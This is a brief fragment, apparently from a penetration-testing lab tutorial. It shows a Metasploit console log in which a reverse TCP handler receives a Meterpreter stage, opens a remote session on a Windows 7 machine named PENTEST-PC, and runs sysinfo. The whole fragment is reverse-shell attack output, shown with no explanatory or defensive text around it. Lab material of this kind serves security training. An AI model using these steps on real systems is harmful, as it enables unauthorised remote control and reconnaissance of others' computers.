 msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.111:4466
[*] Sending stage (179779 bytes) to 192.168.1.114
[*] Meterpreter session 1 opened (192.168.1.111:4466 -> 192.168.1.114
:49160) at 2018-02-10 17:37:05 +0530
meterpreter > sysinfo
Computer : PENTEST-PC
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >